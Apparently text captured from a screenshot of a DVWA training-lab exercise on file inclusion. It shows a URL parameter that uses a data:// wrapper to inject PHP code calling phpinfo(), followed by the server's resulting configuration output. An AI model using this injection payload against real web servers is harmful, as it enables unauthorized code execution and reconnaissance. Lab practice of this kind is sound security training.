 Vulnerability: File Upload :: D
phpinfo()
phpinfo()
/dvwa/hackable/
http:/ /
新标签页
/dvwa/vulnerabilities/fi/?page=data://text/plain,abc <?php phpinfo();?>
php
abc
PHP Version 5.6.40
php
System Linux localhost.localdomain 3.10.0-862.el7.x86_64 #1 SMP Fri Apr 20 16:44:24 UTC 2018 x86_64
Build Date Jan 12 2019 13:12:26
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/bz2.ini, /etc/php.d/calendar.ini, /etc/php.d/ctype.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d
/exif.ini, /etc/php.d/fileinfo.ini, /etc/php.d/ftp.ini, /etc/php.d/gd.ini, /etc/php.d/gettext.ini, /etc/php.d/gmp.ini, /etc/php.d
/iconv.ini, /etc/php.d/intl.ini, /etc/php.d/json.ini, /etc/php.d/mbstring.ini, /etc/php.d/mcrypt.ini, /etc/php.d/mysql.ini,
/etc/php.d/mysqli.ini, /etc/php.d/opcache.ini, /etc/php.d/pdo.ini, /etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_sqlite.ini,
/etc/php.d/phar.ini, /etc/php.d/shmop.ini, /etc/php.d/simplexml.ini, /etc/php.d/sockets.ini, /etc/php.d/sqlite3.ini,
/etc/php.d/tokenizer.ini, /etc/php.d/xml.ini, /etc/php.d/xml_wddx.ini, /etc/php.d/xmlreader.ini, /etc/php.d/xmlwriter.ini,
/etc/php.d/xsl.ini, /etc/php.d/zip.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring